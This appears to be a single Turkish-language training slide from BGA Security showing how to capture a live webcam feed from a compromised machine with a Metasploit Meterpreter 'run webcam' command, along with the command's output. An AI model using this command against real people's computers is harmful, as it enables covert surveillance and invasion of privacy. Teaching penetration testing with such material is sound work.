 @BGASecurity
BGA	|	MetasploitCanlı	Webcam	Görüntüsü
• Hedefin	webcam’inden	canlı	olarak	görüntü	almak	için
• meterpreter	>	run	webcam	-p	/tmp/
[*]	Starting	webcam	1:	Acer	Crystal	Eye	webcam
[*]	View	live	stream	at:	/tmp//webcam.htm
[*]	Image	saved	to	:	/tmp//webcam.jpg
 